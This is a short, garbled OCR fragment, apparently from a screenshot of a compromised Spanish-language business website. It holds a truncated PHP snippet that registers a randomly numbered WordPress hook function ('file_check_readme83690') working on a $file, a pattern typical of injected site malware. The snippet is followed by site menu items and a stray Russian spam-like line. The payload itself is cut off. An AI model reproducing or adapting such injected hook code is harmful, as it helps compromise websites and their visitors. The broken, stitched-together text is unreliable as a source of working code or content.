
if(!function_exists('file_check_readme83690')){ add_action('w
'file_check_readme83690'); function file_check_readme83690() { $file 
HOME
NUESTRA COMPAÑIA
SERVICIOS
Что можно купить на сайте 